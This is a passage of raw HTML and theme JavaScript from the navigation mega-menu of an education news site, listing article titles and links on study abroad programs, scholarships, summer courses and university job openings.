rel=\"bookmark\" class=\"td-image-wrap\" title=\"Manchester Global MBA &#8211; One-to-one Course Counselling\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Manchester Global MBA &#8211; One-to-one Course Counselling\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2021\/06\/2021060802-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/manchester-global-mba-one-to-one-course-counselling.html\" rel=\"bookmark\" title=\"Manchester Global MBA &#8211; One-to-one Course Counselling\">Manchester Global MBA &#8211; One-to-one Course Counselling<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/new-fellowship-program-expands-career-options-for-grad-students.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"New Fellowship Program Expands Career Options for Grad Students\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"New Fellowship Program Expands Career Options for Grad Students\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2020\/11\/steering-committee-2019-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/new-fellowship-program-expands-career-options-for-grad-students.html\" rel=\"bookmark\" title=\"New Fellowship Program Expands Career Options for Grad Students\">New Fellowship Program Expands Career Options for Grad Students<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_69714d8ef2c37","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_69714d8ef2c37));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 20;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-36th-portuguese-language-summer-course-ends.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UM\u2019s 36th Portuguese Language Summer Course ends\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UM\u2019s 36th Portuguese Language Summer Course ends\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/08\/20220802154137-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/summer-programs\" class=\"td-post-category\">Summer Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-36th-portuguese-language-summer-course-ends.html\" rel=\"bookmark\" title=\"UM\u2019s 36th Portuguese Language Summer Course ends\">UM\u2019s 36th Portuguese Language Summer Course ends<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-portuguese-language-summer-course-to-begin-next-week-3-online-talks-open-to-public-for-free.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UM\u2019s Portuguese Language Summer Course to begin next week, 3 online talks open to public for free\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UM\u2019s Portuguese Language Summer Course to begin next week, 3 online talks open to public for free\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/07\/20220708093955-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-portuguese-language-summer-course-to-begin-next-week-3-online-talks-open-to-public-for-free.html\" rel=\"bookmark\" title=\"UM\u2019s Portuguese Language Summer Course to begin next week, 3 online talks open to public for free\">UM\u2019s Portuguese Language Summer Course to begin next week, 3 online...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/uc-offers-summer-course-on-animal-inspired-robotics.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UC offers summer course on animal-inspired robotics\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UC offers summer course on animal-inspired robotics\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/05\/20220526123943-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/student-life\" class=\"td-post-category\">Student Life<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/uc-offers-summer-course-on-animal-inspired-robotics.html\" rel=\"bookmark\" title=\"UC offers summer course on animal-inspired robotics\">UC offers summer course on animal-inspired robotics<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/university-of-macau-36th-portuguese-language-summer-course-now-open-for-applications.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Macau 36th Portuguese Language Summer Course now open for applications\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Macau 36th Portuguese Language Summer Course now open for applications\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/05\/20220504100650-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/summer-programs\" class=\"td-post-category\">Summer Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/university-of-macau-36th-portuguese-language-summer-course-now-open-for-applications.html\" rel=\"bookmark\" title=\"University of Macau 36th Portuguese Language Summer Course now open for applications\">University of Macau 36th Portuguese Language Summer Course now open for...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_69714d8ef2c37","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_69714d8ef2c37));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 18;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/undergraduate-quantum-science-research-fellowship-launches.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Undergraduate quantum science research fellowship launches\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Undergraduate quantum science research fellowship launches\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2021\/11\/eckhardt_research_center-210420-0380-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/undergraduate-quantum-science-research-fellowship-launches.html\" rel=\"bookmark\" title=\"Undergraduate quantum science research fellowship launches\">Undergraduate quantum science research fellowship launches<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes-2.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2021\/08\/homepage-visit-1-1-620x512-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\" class=\"td-post-category\">Top Global News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes-2.html\" rel=\"bookmark\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\">Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2020\/12\/homepage-visit-1-1-620x512-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/student-life\" class=\"td-post-category\">Student Life<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes.html\" rel=\"bookmark\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\">Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2020\/trinity-launches-the-trinity-education-an-undergraduate-curriculum-for-the-21st-century.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the 21st century\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the 21st century\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2020\/10\/01702b66-cc26-425a-b10b-b41ea69645c6-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2020\/trinity-launches-the-trinity-education-an-undergraduate-curriculum-for-the-21st-century.html\" rel=\"bookmark\" title=\"Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the 21st century\">Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_69714d8ef2c37","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_10_69714d8ef2c37" id="td_uid_11_69714d8ef3ea4" data-td_block_id="td_uid_10_69714d8ef2c37" data-td_filter_value="" href="https://www.findworldedu.com/study-abroad">All</a><a class="mega-menu-sub-cat-td_uid_10_69714d8ef2c37"  id="td_uid_12_69714d8ef3f27" data-td_block_id="td_uid_10_69714d8ef2c37" data-td_filter_value="19" href="https://www.findworldedu.com/study-abroad/graduate-programs">Graduate Programs</a><a class="mega-menu-sub-cat-td_uid_10_69714d8ef2c37"  id="td_uid_13_69714d8ef3fb7" data-td_block_id="td_uid_10_69714d8ef2c37" data-td_filter_value="20" href="https://www.findworldedu.com/study-abroad/summer-programs">Summer Programs</a><a class="mega-menu-sub-cat-td_uid_10_69714d8ef2c37"  id="td_uid_14_69714d8ef403f" data-td_block_id="td_uid_10_69714d8ef2c37" data-td_filter_value="18" href="https://www.findworldedu.com/study-abroad/undergraduate-programs">Undergraduate Programs</a></div></div><div id=td_uid_10_69714d8ef2c37 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/how-to-apply-for-studying-abroad-in-new-zealand.html" rel="bookmark" class="td-image-wrap" title="How to apply for studying abroad in New Zealand?"><img class="entry-thumb" src="[data-uri]"alt="" title="How to apply for studying abroad in New Zealand?" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/04/auckland-2152056_1920-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/how-to-apply-for-studying-abroad-in-new-zealand.html" rel="bookmark" title="How to apply for studying abroad in New Zealand?">How to apply for studying abroad in New Zealand?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/uwa-launches-first-doctor-of-pharmacy-practice.html" rel="bookmark" class="td-image-wrap" title="UWA launches first Doctor of Pharmacy Practice"><img class="entry-thumb" src="[data-uri]"alt="" title="UWA launches first Doctor of Pharmacy Practice" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/04/20250428080026-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/uwa-launches-first-doctor-of-pharmacy-practice.html" rel="bookmark" title="UWA launches first Doctor of Pharmacy Practice">UWA launches first Doctor of Pharmacy Practice</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html" rel="bookmark" class="td-image-wrap" title="University of Melbourne launches flagship arts training program with Indonesia"><img class="entry-thumb" src="[data-uri]"alt="" title="University of Melbourne launches flagship arts training program with Indonesia" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/11/202511022-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html" rel="bookmark" title="University of Melbourne launches flagship arts training program with Indonesia">University of Melbourne launches flagship arts training program with Indonesia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html" rel="bookmark" class="td-image-wrap" title="What are the advantages and disadvantages of studying in the United States?"><img class="entry-thumb" src="[data-uri]"alt="" title="What are the advantages and disadvantages of studying in the United States?" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/04/statue-of-liberty-4684437_1920-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html" rel="bookmark" title="What are the advantages and disadvantages of studying in the United States?">What are the advantages and disadvantages of studying in the United&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_10_69714d8ef2c37" data-td_block_id="td_uid_10_69714d8ef2c37"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_10_69714d8ef2c37" data-td_block_id="td_uid_10_69714d8ef2c37"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1247"><a href="https://www.findworldedu.com/job-opportunities">Job Opportunities</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_69714d8f11b0a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_15_69714d8f11b0a" ><script>var block_td_uid_15_69714d8f11b0a = new tdBlock();
block_td_uid_15_69714d8f11b0a.id = "td_uid_15_69714d8f11b0a";
block_td_uid_15_69714d8f11b0a.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"143","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_69714d8f11b0a_rand","tdc_css_class":"td_uid_15_69714d8f11b0a_rand","tdc_css_class_style":"td_uid_15_69714d8f11b0a_rand_style"}';
block_td_uid_15_69714d8f11b0a.td_column_number = "3";
block_td_uid_15_69714d8f11b0a.block_type = "td_block_mega_menu";
block_td_uid_15_69714d8f11b0a.post_count = "5";
block_td_uid_15_69714d8f11b0a.found_posts = "35";
block_td_uid_15_69714d8f11b0a.header_color = "";
block_td_uid_15_69714d8f11b0a.ajax_pagination_infinite_stop = "";
block_td_uid_15_69714d8f11b0a.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_15_69714d8f11b0a);
</script><div id=td_uid_15_69714d8f11b0a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html" rel="bookmark" class="td-image-wrap" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom"><img class="entry-thumb" src="[data-uri]"alt="" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/06/202406171-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html" rel="bookmark" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom">Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2023/job-title-senior-recruitment-officer-for-china.html" rel="bookmark" class="td-image-wrap" title="Job Title: Senior Recruitment Officer for China"><img class="entry-thumb" src="[data-uri]"alt="" title="Job Title: Senior Recruitment Officer for China" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/09/202309051-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2023/job-title-senior-recruitment-officer-for-china.html" rel="bookmark" title="Job Title: Senior Recruitment Officer for China">Job Title: Senior Recruitment Officer for China</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/how-to-find-a-job-on-linkedin.html" rel="bookmark" class="td-image-wrap" title="How to find a job on LinkedIn?"><img class="entry-thumb" src="[data-uri]"alt="" title="How to find a job on LinkedIn?" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/04/20220412144406-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/how-to-find-a-job-on-linkedin.html" rel="bookmark" title="How to find a job on LinkedIn?">How to find a job on LinkedIn?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/ums-online-career-and-internship-fair-provides-over-3000-job-vacancies.html" rel="bookmark" class="td-image-wrap" title="UM’s online Career and Internship Fair provides over 3,000 job vacancies"><img class="entry-thumb" src="[data-uri]"alt="" title="UM’s online Career and Internship Fair provides over 3,000 job vacancies" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/03/20220325134205-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/ums-online-career-and-internship-fair-provides-over-3000-job-vacancies.html" rel="bookmark" title="UM’s online Career and Internship Fair provides over 3,000 job vacancies">UM’s online Career and Internship Fair provides over 3,000 job vacancies</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/exclusive-experience-at-hku-virtual-career-fair-2022.html" rel="bookmark" class="td-image-wrap" title="Exclusive Experience at HKU Virtual Career Fair 2022"><img class="entry-thumb" src="[data-uri]"alt="" title="Exclusive Experience at HKU Virtual Career Fair 2022" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/02/virtualfair-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/exclusive-experience-at-hku-virtual-career-fair-2022.html" rel="bookmark" title="Exclusive Experience at HKU Virtual Career Fair 2022">Exclusive Experience at HKU Virtual Career Fair 2022</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_69714d8f11b0a" data-td_block_id="td_uid_15_69714d8f11b0a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_69714d8f11b0a" data-td_block_id="td_uid_15_69714d8f11b0a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1066"><a href="https://www.findworldedu.com/education-fairs">Education Fairs</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_69714d8f168e5_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_16_69714d8f168e5" ><script>var block_td_uid_16_69714d8f168e5 = new tdBlock();
block_td_uid_16_69714d8f168e5.id = "td_uid_16_69714d8f168e5";
